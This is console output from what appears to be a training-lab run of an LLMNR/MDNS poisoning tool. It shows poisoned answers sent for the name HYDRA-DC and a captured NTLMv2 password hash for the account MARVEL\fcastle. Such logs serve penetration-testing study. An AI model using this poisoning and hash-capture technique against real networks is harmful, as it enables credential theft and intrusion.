 [*] [DHCP] Found DHCP server IP: 10.211.55.1, now waiting for incoming requests...
[SMB] NTLMv2-SSP Client   : 10.211.55.32
[SMB] NTLMv2-SSP Username : MARVEL\fcastle
[SMB] NTLMv2-SSP Hash     : fcastle::MARVEL:3acd7d873d67f644:15CB8D6E6F7DFEB85E8F94EBD8772FEC:01
0100000000000080B9AA473550D901A03925326613E6970000000000200080053004A004E004C0001001E00570049004E
002D004E00590035004C00560030005700530049005100330004003400570049004E002D004E00590035004C00560030
00570053004900510033002E0053004A004E004C002E004C004F00430041004C000300140053004A004E004C002E004C
004F00430041004C000500140053004A004E004C002E004C004F00430041004C000700080080B9AA473550D901060004
000200000008003000300000000000000000000000003000009F589202E9A8E99FB7823136A9BC3D52189CDCEAE0ABD0
F32272B8CD79B14CF50A001000000000000000000000000000000000000900220063006900660073002F00310030002E
003200310031002E00350035002E00310036000000000000000000
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] Skipping previously captured hash for MARVEL\fcastle
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name HYDRA-DC.local
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name HYDRA-DC
[*] [MDNS] Poisoned answer sent to 10.211.55.29    for name HYDRA-DC.local
[*] [MDNS] Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC.local
[*] [LLMNR]  Poisoned answer sent to fe80::63ef:5ec5:1da5:1fa9 for name HYDRA-DC
[*] [LLMNR]  Poisoned answer sent to 10.211.55.29 for name HYDRA-DC